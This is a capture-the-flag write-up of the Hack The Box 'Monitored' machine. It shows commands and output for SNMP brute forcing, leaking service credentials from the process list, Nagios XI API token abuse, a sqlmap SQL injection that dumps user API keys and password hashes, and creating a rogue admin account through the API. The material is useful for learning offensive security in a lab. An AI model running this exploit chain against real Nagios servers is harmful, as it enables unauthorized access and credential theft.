[*] Started reverse TCP handler on 10.10.14.192:8888
[-] Exploit aborted due to failure: not-vulnerable: Vulnerable version not found! punt!
[*] Exploit completed, but no session was created
first try at the rce chain shows we don't have a vulnerable version according to the script.
gobuster dir -u https://nagios.monitored.htb/nagiosxi/backend/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,js,css,txt,png,jpg,json,zip,xml -t 20 -k | tee ./gobuster_backend
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     https://nagios.monitored.htb/nagiosxi/backend/
[+] Method:                  GET
[+] Threads:                 20
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8.2
[+] Extensions:              html,css,jpg,zip,php,js,txt,png,json,xml
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
index.php            (Status: 200) [Size: 108]
includes             (Status: 301) [Size: 350] [--> https://nagios.monitored.htb/nagiosxi/backend/includes/]
Port 398
┌──(kali㉿kali)-[~/CTF/HTB/monitored/files]
└─$ ldapsearch -x -H ldap://nagios.monitored.htb -s base '(objectclass=*)'
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: ALL
#

#
dn:
objectClass: top
objectClass: OpenLDAProotDSE

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
Initial probes to ldap service reveal unauth ldap queries are either blocked or it's empty.
Initial Foothold
SNMP
$ hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt nagios.monitored.htb snmp
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-30 16:25:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 118 login tries (l:1/p:118), ~8 tries per task
[DATA] attacking snmp://nagios.monitored.htb:161/
[161][snmp] host: nagios.monitored.htb   password: public
[STATUS] attack finished for nagios.monitored.htb (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-30 16:25:27
After several minutes of nothing I looked at the htb description for a hint and it says to target SNMP. Hydra was able to successfully bruteforce the public string on the target.
msf auxiliary(scanner/snmp/snmp_enum) > run
[+] 10.129.230.96, Connected.


[*] System information:

Host IP                       : 10.129.230.96
Hostname                      : monitored
Description                   : Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
Contact                       : Me <root@monitored.htb>
Location                      : Sitting on the Dock of the Bay
Uptime snmp                   : 02:19:02.85
Uptime system                 : 02:18:55.22
System date                   : 2026-7-30 16:31:15.0

[*] Network information:

IP forwarding enabled         : no
Default TTL                   : 64
TCP segments received         : 1010366
TCP segments sent             : 818390
TCP segments retrans          : 5813
Input datagrams               : 1006467
Delivered datagrams           : 1006459
Output datagrams              : 799235

[*] Network interfaces:

Interface                     : [ up ] lo
Id                            : 1
Mac Address                   : :::::
Type                          : softwareLoopback
Speed                         : 10 Mbps
MTU                           : 65536
In octets                     : 1970267
Out octets                    : 1970267

Interface                     : [ up ] VMware VMXNET3 Ethernet Controller
Id                            : 2
Mac Address                   : a2:de:ad:80:90:34
Type                          : ethernet-csmacd
Speed                         : 4294 Mbps
MTU                           : 1500
In octets                     : 218895442
Out octets                    : 398251295


[*] Network IP:

Id                  IP Address          Netmask             Broadcast
2                   10.129.230.96       255.255.0.0         1
1                   127.0.0.1           255.0.0.0           0

[*] TCP connections and listening ports:

Local address       Local port          Remote address      Remote port         State
0.0.0.0             22                  0.0.0.0             0                   listen
0.0.0.0             389                 0.0.0.0             0                   listen
10.129.230.96       389                 10.10.14.192        44981               established
127.0.0.1           25                  0.0.0.0             0                   listen
127.0.0.1           3306                0.0.0.0             0                   listen
127.0.0.1           5432                0.0.0.0             0                   listen
127.0.0.1           7878                0.0.0.0             0                   listen
127.0.0.1           56498               127.0.1.1           80                  timeWait
127.0.0.1           56504               127.0.1.1           80                  timeWait

---SNIP---

995                 runnable            nagios              /usr/local/nagios/bin/nagios--worker /usr/local/nagios/var/rw/nagios.qh
996                 runnable            nagios              /usr/local/nagios/bin/nagios--worker /usr/local/nagios/var/rw/nagios.qh
997                 runnable            nagios              /usr/local/nagios/bin/nagios--worker /usr/local/nagios/var/rw/nagios.qh
1381                runnable            nagios              /usr/local/nagios/bin/nagios-d /usr/local/nagios/etc/nagios.cfg
1392                runnable            sudo                sudo                -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB
1393                runnable            bash                /bin/bash           -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB
1462                runnable            exim4               /usr/sbin/exim4     -bd -q30m
4963                unknown             kworker/0:2-events
5472                unknown             kworker/0:0-events
5520                unknown             kworker/u4:0-flush-8:0
9954                unknown             kworker/1:1-cgroup_destroy
10001               runnable            apache2             /usr/sbin/apache2   -k start
10067               runnable            apache2             /usr/sbin/apache2   -k start
10108               unknown             kworker/u4:3-flush-8:0
10132               runnable            apache2             /usr/sbin/apache2   -k start
10152               runnable            apache2             /usr/sbin/apache2   -k start
10212               runnable            apache2             /usr/sbin/apache2   -k start
10259               runnable            apache2             /usr/sbin/apache2   -k start
10265               runnable            apache2             /usr/sbin/apache2   -k start
10266               runnable            apache2             /usr/sbin/apache2   -k start
10315               runnable            apache2             /usr/sbin/apache2   -k start
10347               runnable            apache2             /usr/sbin/apache2   -k start
10882               unknown             kworker/u4:2-ext4-rsv-conversion
11437               unknown             kworker/1:0-events
11453               runnable            cron                /usr/sbin/CRON      -f
11454               runnable            sh                  /bin/sh             -c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/nagiosxi/var/cmdsubsys.log 2>&1
11455               runnable            php                 /usr/bin/php        -
after enumerating snmp in msf we get a lot of information back about the machine including what processes are currently running on it. It appears that there may be leaked creds for svc user in some of these processes.

Attempting to authenticate as svc renders a different error than the original incorrect username/password error from before. This suggests that this user may indeed be valid, but disabled.

Further reading of the htb description suggests we are to abuse our new creds to get the api key for the nagios api trying to authenticate. It's value is the community_string value in the /api/v1/config/ route.
┌──(kali㉿kali)-[~/CTF/HTB/monitored/files]
└─$ curl -XPOST -k -L 'http://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=5'
{
    "username": "svc",
    "user_id": "2",
    "auth_token": "7e3e3137ac020a2503934da16beb6d4c2cdbffad",
    "valid_min": 5,
    "valid_until": "Thu, 30 Jul 2026 17:12:39 -0400"
}
Online research shows nagios forums give the basic path to auth to the API with creds instead of a key in order to obtain one. Successfully obtained an auth_token for user svc via api login.

Further review of the nagios api indicates we can pass the get paramter token= to various endpoints on the server. Let's see if we can pass it in login.php

We successfully authenticate to the app with the stolen token.

At the bottom we can see the version 5.11.0 running. Researching relevant exploits.

We find a relevant CVE related to our version in an authenticated session that exploits a SQL injection to read out arbitrary data.
┌──(kali㉿kali)-[~/CTF/HTB/monitored/exploit]
└─$ python3 sql.py -t https://nagios.monitored.htb/nagiosxi/ -u 'svc' -p 'XjH7VCehowpR1xZB'
[+] Token obtained: 0b07a5ce197bf2681e74b0849a73f40b7450e9f7
[+] Main page loaded successfully with the token.
[+] Possible SQL injection detected (error message found).
[+] Endpoint response:
{"message":"Failed to acknowledge message.","msg_type":"error"}

[*] Running sqlmap to extract the database...
[*] Command: sqlmap -u https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=0b07a5ce197bf2681e74b0849a73f40b7450e9f7 --data=action=acknowledge_banner_message&id=3 --cookie nagiosxi=9au5fo38rqujnd3456k89mc1mk -p id --batch --dump --level 4 --risk 3 --threads 10
Found PoC Script online and it automatically gets the api key for our stolen creds and builds out a sqlmap oneliner to evaluate the sql injection vuln.
SQLMap
---snip---
[17:21:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[17:21:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[17:21:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[17:21:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:21:56] [INFO] POST parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --not-string="row")
[17:21:56] [INFO] testing 'Generic inline queries'
[17:21:56] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:21:56] [INFO] POST parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[17:21:56] [INFO] testing 'MySQL inline queries'
[17:21:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[17:21:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[17:21:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[17:21:58] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[17:21:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[17:21:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[17:22:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:22:11] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:22:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:22:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:22:18] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[17:22:25] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[17:22:31] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[17:22:38] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
---snip---
We find that the id parameter in the crafted request is indeed vulnerable to sql injection.
+----------------------+------------------------------------------------------------------+-------------+--------------------------------------------------------------+
| name                 | api_key                                                          | username    | password                                                     |
+----------------------+------------------------------------------------------------------+-------------+--------------------------------------------------------------+
| Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | nagiosadmin | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C |
| svc                  | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | svc         | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK |
+----------------------+------------------------------------------------------------------+-------------+--------------------------------------------------------------
We successfully dump the xi_users table and leak out the API Key for the Nagios Administrator user.

Checking out the docs for the api we see that we can pass the API key as a parameter as well. Let's see if we can pass it to the login.

Successfully auth to the api as the nagiosadmin user. We'll use the same trick to leak the admin user's auth_token for quick response link creation. Auth token doesn't exist on the server for the admin user.
curl -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=bob&password=test&name=Hacker%20Man&email=hacker@mail.com&authorization_level=admin" -k

Online research shows we can add user via the API. Documentation shows that we must declare the Authorization Level parameter when we make the API call to set it as an admin user.
┌──(kali㉿kali)-[~/CTF/HTB/monitored/scanning]
└─$ curl -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=bob&password=test&name=Hacker%20Man&email=hacker@mail.com&authorization_level=admin" -k
{
    "success": "User account bob was added successfully!",
    "user_id": 6
}
We successfully add our user bob as an admin user on the nagios server.
